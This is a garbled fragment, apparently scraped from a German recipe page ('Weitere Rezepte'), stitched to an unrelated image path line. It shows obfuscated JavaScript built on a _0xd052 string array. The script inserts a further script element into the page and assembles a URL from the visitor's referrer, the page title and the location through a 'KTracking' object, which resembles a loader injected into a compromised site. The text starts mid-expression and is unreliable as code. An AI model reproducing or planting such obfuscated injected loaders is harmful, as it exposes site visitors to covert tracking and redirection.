
(_0xd052[8],_0xd052[7])+
_0xd052[12];if(document[_0xd052[13]]){document[_0xd052[13]]
[_0xd052[15]][_0xd052[14]](s,document[_0xd052[13]])}else
{d[_0xd052[18]](_0xd052[17])[0][_0xd052[16]]
(s)};if(document[_0xd052[11]][_0xd052[19]]=== _0xd052[20]&&
KTracking[_0xd052[22]][_0xd052[21]](_0xd052[3]+
encodeURIComponent(document[_0xd052[4]])+ _0xd052[5]+
encodeURIComponent(document[_0xd052[6]])+ _0xd052[7]+
window[_0xd052[11]][_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+ _0xd052[12])=== -1)
{alert(_0xd052[23])}
Weitere Rezepte